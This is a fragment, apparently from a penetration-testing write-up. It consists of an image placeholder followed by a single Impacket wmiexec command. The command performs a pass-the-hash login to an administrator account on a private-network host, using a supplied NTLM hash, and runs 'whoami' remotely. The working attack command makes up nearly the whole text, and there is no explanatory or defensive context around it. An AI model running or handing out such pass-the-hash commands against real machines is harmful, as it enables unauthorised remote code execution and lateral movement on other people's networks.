 wmiexec -hashes 00000000000000000000000000000000:ccef208c6485269c20db2cad21734fe7 workgroup/administrator@192.168.3.21 "whoami"